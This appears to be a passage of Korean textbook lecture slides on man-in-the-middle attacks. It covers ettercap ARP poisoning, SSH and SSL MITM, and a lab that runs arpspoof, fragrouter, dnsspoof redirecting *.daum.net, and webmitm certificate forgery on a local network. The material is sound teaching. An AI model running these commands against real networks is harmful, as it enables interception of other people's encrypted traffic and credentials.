

그림 9-20 ettercap을 GUI 환경으로 실행

#### 실습 9-2 웹에서 MITM 공격하기

# ④ MITM 공격 수행하기

- [Sniff]-[Unified Sniffing] 선택
- [Hosts]-[Hosts List]를 실행하고 [Hosts]-[Scan for hosts]를 실행하여 해당 네트 워크의 모든 호스트를 확인
- 공격 대상 시스템 선택 후, 공격 대상에 추가

| Start Targets              | Hosts View Mitm                        | ettercap 0.8.2<br>Filters Logging Plugins Info | 000             |
|----------------------------|----------------------------------------|------------------------------------------------|-----------------|
| Host List 🗙                |                                        |                                                |                 |
| IP Address                 | MAC Address                            | Description                                    |                 |
| 192.168.0.1<br>192.168.0.2 | 00:0C:29:44:2C:EA<br>00:0C:29:C4:9A:0D |                                                |                 |
| 192.168.0.100              | 00:0C:29:F3:D4:93                      |                                                |                 |
| 192.168.0.200              | 00:0C:29:3F:80:4D                      |                                                |                 |
| De                         | elete Host                             | Add to Target 1                                | Add to Target 2 |

그림 9-22 호스트 목록 확인 및 공격 대상(Target) 추가

### 실습 9-2 웹에서 MITM 공격하기

# ④ MITM 공격 수행하기

- [Targets]-[Current Targets]를 실행하여 추가된 공격 대상 확인
- [Filters]-[Load a filter]를 이용하여 filter.ef 필터를 지정

|                          | et                   | tercap 0.8.2 | 000 |
|--------------------------|----------------------|--------------|-----|
| Start Targets Hosts View | Mitm Filters Logging | Plugins Info |     |
| Host List 🕱 Targets 🕱    |                      |              |     |
| Target 1                 |                      | Target 2     |     |
| 192.168.0.100            |                      |              |     |
|                          |                      |              |     |
|                          |                      |              |     |
|                          |                      |              |     |
|                          |                      |              |     |
|                          |                      |              |     |
|                          |                      |              |     |
|                          |                      |              |     |
|                          |                      |              |     |

| Start Targets Hosts View Mitm | etterca<br>Filters Logging Plug | np 0.8.2<br>ins Info | 000 |
|-------------------------------|---------------------------------|----------------------|-----|
| Host List 🕱 Targets 🕱         | Load a filter                   | Ctrl+F               |     |
| Target 1                      | Stop filtering Sh               | ift+Ctrl+F           |     |
| 192.158.0.100                 |                                 |                      |     |
| Delete                        | Add                             | Delete               | Add |

그림 9-23 추가된 공격 대상(Target) 확인

그림 9-24 필터 선택

#### 실습 9-2 웹에서 MITM 공격하기

# ④ MITM 공격 수행하기

- [Mitm]-[ARP poisoning]으로 ARP 스푸핑 공격을 수행
- 팝업 창에서 'Sniff remote connections'를 선택하여 라우터로 통하는 패킷을 스니핑

| Start Targets Hosts Viev                           | ette<br>w Mitm Filters Logging P                                                                         | ercap 0.8.2<br>Plugins Info | 000 |                                                                                  |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|-----|----------------------------------------------------------------------------------|
| Host List X Targets X<br>Target 1<br>192.168.0.100 | ARP poisoning<br>ICMP redirect<br>Port stealing<br>DHCP spoofing<br>NDP poisoning<br>Stop mitm attack(s) | Target 2                    |     | MITM Attack: ARP Poisoning C<br>Optional parameters<br>Sniff remote connections. |
| Delete                                             | Add                                                                                                    | Delete                      | Add | Cancel OK                                                                        |

그림 9-25 ARP 스푸핑 공격 실행

# ⑤ MITM 공격 확인하기

■ 클라이언트에서 아무 사이트나 접속한 후 확인



그림 9-26 MITM 공격이 수행되고 있는 클라이언트

Page 30

3.2 SSH MITM

# ■ SSH(Secure Shell) 암호화 기법

■ 1단계 : 클라이언트가 SSH를 통해 SSH 서버에 접근하여 서버의 공개키를 받음.



그림 9-27 SSH 접속 과정 1

 2단계 : 클라리언트는 자신의 사설키로 데이터를 암호화하고, 이를 다시 서버의 공개키로 암호화하여 서버로 전송



그림 9-28 SSH 접속 과정 2

3.2 SSH MITM

# ■ SSH(Secure Shell) 암호화 기법

3단계: 서버는 클라이언트로부터 전송받은 암호화된 데이터를 자신의 사설키
 로 복호화한 후, 이를 다시 클라이언트의 공개키로 복호화해서 데이터를 읽음.



그림 9-29 SSH 접속 과정 3

IT COOK

3.2 SSH MITM

# ■ SSH 암호화 통신에 대한 MITM 공격

 1단계: 클라이언트가 서버에 SSH 접속을 요청하면 공격자가 ARP 스푸핑과 같
 은 공격으로 네트워크를 장악하여 SSH 서버인 것처럼 자신의 공개키를 전송, 공격자는 서버에 자신이 클라이언트인 것처럼 공개키를 요청



그림 9-30 SSH MITM 공격 1

IT COOK

# ■ SSH 암호화 통신에 대한 MITM 공격

 2단계: 정상적인 접속에서 클라이언트가 서버에 암호화된 데이터를 보내면 공 격자는 자신의 사설키와 클라이언트의 공개키로 복호화하고 내용을 확인한 후 다시 자신의 사설키와 서버의 공개키로 암호화해서 서버로 전송



그림 9-31 SSH MITM 공격 2

 3단계: 서버가 클라이언트로 데이터를 보낼 때도 공격자는 서버가 전송한 데 이터를 복호화한 후, 다시 암호화해서 클라이언트로 전송

#### 3.3 SSL MITM

### ■ SSL

■ 넷스케이프가 개발한 것으로, 40비트와 128비트 암호화 통신 가능



그림 9-32 SSL 연결 생성 과정

IT COOK

#### 3.3 SSL MITM

### ■ SSL 스니핑

# 공격자는 임의의 인증서를 생성한 뒤 클라이언트에게 보내 별도의 SSL 세션을 생성하고, 이를 중간에 스니핑



그림 9-33 SSL 스니핑 MITM의 공격 구조

IT COOK

#### 3.3 SSL MITM

### ■ SSL 스트립

# 공격자는 클라이언트와 서버 간의 모든 암호화된 HTTPS 데이터를 HTTP로 변 조하여 클라이언트에게 전달



그림 9-34 SSL 스트립 MITM의 공격구조

#### 실습 9-3 SSL 스니핑 공격하기

#### 실습환경 • 공격자 시스템 : 칼리 리눅스

- 공격 대상 시스템 : 윈도우 7
- 필요 프로그램 : dsniff 패키지(webmitm, dnsspoof, arpspoof), Wireshark, fragrouter

# ① SSL 통신 확인하기

■ SSL로 웹 서비스를 제공하는 사이트 확인하기

#### www.daum.net



#### 그림 9-36 SSL 통신 사이트 접속

# ② DNS 스푸핑 공격 준비하기

- dnsspoof.hosts 파일에 다음 사이트에 대한 경로를 추가하여 공격자 자신을 참 조하도록 함.
  - vi ./dnsspoof.hosts
  - 192.168.0.201 \*.daum.net 추가



그림 9-37 dnsspoof.hosts 파일 수정

### 실습 9-3 SSL 스니핑 공격하기

# ③ SSL 접속을 위한 인증서 생성과 webmitm 실행하기

### ■ webmitm을 최초로 실행하여 인증서 생성

### webtitm

| root@kali: ~/Downloads                                                                                                    | 0               | 0   | 0  |
|----------------------------------------------------------------------------------------------------|-----------------|-----|----|
| File Edit View Search Terminal Help                                                                                                    |                 |     |    |
| root@kali:~/Downloads# webmitm<br>Generating RSA private key, 1024 bit long modulus                                                                                                    |                 |     |    |
| e is 65537 (0x10001)                                                                                                    |                 |     |    |
| You are about to be asked to enter information that will be incorpor<br>into your certificate request.<br>What you are about to enter is what is called a Distinguished Name o<br>There are quite a few fields but you can leave some blank                                                                                                    | ated<br>r a DN. | 2   |    |
| For some fields there will be a default value,<br>If you enter '.', the field will be left blank.<br>                                                                                                    |                 |     |    |
| Country Name (2 letter code) [AU]:KR<br>State or Province Name (full name) [Some-State]:SEOUL<br>Locality Name (eg, city) []:SEOUL<br>Drganization Name (eg, company) [Internet Widgits Pty Ltd]:PWC<br>Drganizational Unit Name (eg, section) []:PWC Forensic<br>Common Name (e.g. server FQDN or YOUR name) []:<br>Email Address []:wishfree@empas.com |                 |     |    |
| Please enter the following 'extra' attributes<br>to be sent with your certificate request<br>A challenge password []:<br>An optional company name []:<br>Signature ok                                                                                                    |                 |     |    |
| subject=/C=KR/ST=SEOUL/L=SEOUL/0=PWC/OU=PWC_Forensic/emailAddress=wi<br>.com                                                                                                    | shfree(         | )em | pa |
| Setting Private key<br>webmitm: certificate generated<br>webmitm: relaying transparently                                                                                                    |                 |     |    |

그림 9--38 **인증서 생성** 

#### 실습 9-3 SSL 스니핑 공격하기

# ③ SSL 접속을 위한 인증서 생성과 webmitm 실행하기

# 인증서 파일에서는 RSA 사설키와 인증서 내용을 확인할 수 있음. vi webmitm.crt

| webmitm.crt (~/Downloads) - VIM                                               | 000 |
|-------------------------------------------------------------------------------|-----|
| File Edit View Search Terminal Help                                           |     |
| BEGIN RSA PRIVATE KEY                                                         |     |
| IIICXAIBAAKBgQDLpSjWPoWH4QJoaWUR4HUoi8+Gt9fe44pMG3+A6AR+Jn4jeJvW              |     |
| PuXxPx28sMfo7N40AYHDhh0NnSsobeYfysFI2lIG8gp/0E7y312QXB80NCTErEYs              |     |
| JhFEueEaXOocn2+ChAJ2qWz0UBeS46ftXrAH6xtsAZWwbL9lMP3fm93RswIDAQAB              |     |
| AoGACYbuhCdko9i4/h2AJvfzQzRXPxw2syy9+ZWHv4YbP70ZTxuDXuC0bVzgjUVP              |     |
| 90uv8YrogTczAMILlNafX3li1WpK2jmb/GUIRk¥9lcNZreamv+T7HXx4CE6aCT6x              |     |
| zal5b8GR08nDGXz9ztWKCWwh+fI4crkQNaWIhl&ztnY96iECQQDyDNbztfdkfahX              |     |
| r20SGjXcbkovp48YRYwD0zvAS3kEf4LFbbFvn0Lqvqh802V65NReIwLxvom8AvIo              |     |
| LHT96BEDAKEA12GZNhaUBpBjmIn51PxfVn1SQ5c6D9cD1xJKJSHdnK6+YRDmX9Ah              |     |
| azrajowzogajnkyskz4ltbtHrozsicjryQJAWdn605310DJ1M1ejnXytUc5/K4F/              |     |
|                                                                               |     |
| JT/+VVFuoWJDSgcgXEcHZ/p9n118Y8LauSJ9QT/L9K0Jc2ndVyLTEXLp+jXW5EVj              |     |
| VClaulD=47V=2+0/AidCKUVfLupurClD+0V2=Db+DAA=                                  |     |
| CND DCA DDIVATE KEY                                                           |     |
| ERU ROA PRIVATE RET                                                           |     |
|                                                                               |     |
| I E E MAWGA I LIECAWELIOVEVI WYD I AMBONVBAC MBVNET I VMMOWYC CYDVOCKDANOVOMY |     |
| TATRoNVRASMDERX019Gb3.11bnNoYzEhMB8GCSoGSTb3D0E.1ARYSd21zaGZvZWVA             |     |
| 7W1wYXMuY29tMB4XDTE2MDkx0TTxMTczM1oXDTE3MDkx0TTxMTczM1owdTELMAkG              |     |
| A1UEBhMCS1IxDiAMBaNVBAaMBVNFT1VMM04wDAYDV00HDAVTRU9VTDEMMAoGA1UE              |     |
| CawDUEdDMRUwEwYDV00LDAx0V0NfRm9vZW5zaWMxITAfBakahkiG9w0BC0EWEndp              |     |
| 2hmcmVlQGVtcGFzLmNvbTCBnzANBakahkiG9w0BAQEFAA0BiQAwaYkCaYEAv6Uo               |     |
| lj6Fh+ECaGllEeB1KIvPhrfX3u0KTBt/g0gEfiZ+I3ib1j7l8T8dvLDH60zeNAGB              |     |
| v4YdDZ0rKG3mH8rBSNpSBvIKf9B08t9dkFwfNDQkxKxGLCYRRLnhGlzqHJ9vgoQC              |     |
| dqls9FAXkuOn7V6wB+sbbAGVsGy/ZTD935vd0bMCAwEAATANBgkqhkiG9w0BAQsF              |     |
| AAOBgQDGlix7ft2Hl9jt43gn/cbhjEc85zecnhrpp1rj+wFewqJbS04IsWAVKD3V              |     |
| pqc1HZRTrc15JoikvTNxpLQUzsJjdpc7G/W/umb50IUx65Y4Jzq07aDyhKUeUf1Q              |     |
| BFqgsbrxpttyAUxnruJWo6fgHrL7iPL6Lfvtxzdt7nase/bBQg==                          |     |
| END CERTIFICATE                                                               |     |
| 1,1                                                                           | Al  |

그림 9-39 생성한 인증서 내용 확인

# ④ ARP 리다이렉트 공격 및 패킷 릴레이

### ■ ARP 스푸핑 공격 수행

### arpspoof -t 192.168.0.100 192.168.0.1

| root@kali: ~/Downloads                                                                                                    | 000           |
|----------------------------------------------------------------------------------------------------|---------------|
| File Edit View Search Terminal Help                                                                                                    |               |
| <pre>root@kali:~/Downloads# arpspoof -t 192.168.0.100 192.168.0.1 0:c:29:ad:25:88 0:c:29:f3:d4:93 0806 42: arp reply 192.168.0.1 is-a</pre> | t 0:c:29:ad:2 |
| 0:c:29:ad:25:88 0:c:29:f3:d4:93 0806 42: arp reply 192.168.0.1 is-a<br>5:88                                                                 | t 0:c:29:ad:2 |
| 0:c:29:ad:25:88 0:c:29:f3:d4:93 0806 42: arp reply 192.168.0.1 is-a<br>5:88                                                                 | t 0:c:29:ad:2 |

그림 9-40 ARP 리다이렉트 공격 수행

### fragrouter -B1

| root@kali: ~/Downloads                                                            | 000 |
|-----------------------------------------------------------------------------------|-----|
| File Edit View Search Terminal Help                                               |     |
| root@kali:~/Downloads# fragrouter -B1<br>fragrouter: base-1: normal IP forwarding |     |

그림 9-41 패킷 릴레이 설정

# ⑤ DNS 스푸핑 공격하기

dnsspoof -f ./dnsspoof.hosts

그림 9-42 DNS 스푸핑 공격 실행

클라이언트에서는 해당 웹 사이트에 접속하기 이전 상태로 만들기 위해 다음
 명령을 실행

ipconfig /flushdns

